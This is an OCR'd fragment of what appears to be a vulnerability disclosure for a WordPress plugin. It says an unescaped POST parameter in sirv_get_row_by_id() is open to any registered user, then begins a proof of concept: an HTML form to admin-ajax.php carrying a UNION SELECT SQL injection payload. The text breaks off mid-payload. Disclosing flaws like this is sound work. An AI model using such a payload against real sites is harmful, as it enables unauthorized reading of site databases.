
1 - Description

$_POST[ ‘id’ ] is not escaped. 
sirv_get_row_by_id() is accessible for 
every

registered user.

http://lenonleite.com.br/en/blog/2016/11/10/
1-3-1-plugin-for-wordpress/

2. Proof of Concept

Login as regular user.

<form method="post" 
action="http://target/wp-admin/admin-
ajax.php">

    <input type="text" name="row_id" 
value="0 UNION SELECT 1, name,slug, 
term_group, 6, 7, 8, 9, 10, 11, 12 FROM 